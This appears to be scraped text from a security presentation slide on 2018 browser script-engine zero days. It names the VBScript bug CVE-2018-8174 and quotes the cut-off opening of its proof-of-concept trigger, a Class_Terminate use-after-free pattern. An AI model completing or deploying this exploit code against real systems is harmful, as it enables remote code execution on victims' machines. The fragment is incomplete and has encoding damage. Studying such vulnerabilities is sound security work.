 Browser Script Engine Zero Days in 2018€¦ · VBScript Zero Days in 2018 • CVE-2018-8174 Dim arr(1) Dim o Class MyClass Private Sub Class_Terminate Set o = arr(0) arr(0) = &h12345678